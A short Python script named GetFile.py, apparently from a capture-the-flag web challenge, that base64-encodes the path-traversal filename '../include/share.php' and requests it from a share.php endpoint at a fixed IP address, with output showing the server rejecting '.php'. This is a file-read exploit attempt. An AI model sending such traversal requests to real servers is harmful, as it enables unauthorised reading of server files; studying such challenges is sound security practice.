 GetFile.py ×
1 import requests
2 import base64
3 import urllib
4
5 url = 'http://222.85.25.41:9090/media/share.php?%s'
6 filename = '../include/share.php'
7 now_url = url%(base64.b64encode(filename))
8 r = requests.get(now_url)
9 print r.content
urldecode path:../include/share.php
.php is not allowed.
[Finished in 0.3s]